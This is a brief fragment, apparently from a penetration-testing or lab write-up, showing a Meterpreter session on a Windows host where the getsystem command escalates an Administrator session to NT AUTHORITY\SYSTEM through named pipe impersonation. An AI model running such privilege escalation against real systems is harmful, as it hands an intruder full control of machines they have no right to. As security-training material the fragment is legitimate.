 meterpreter > getuid
Server username: TRISTAN-B074058\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >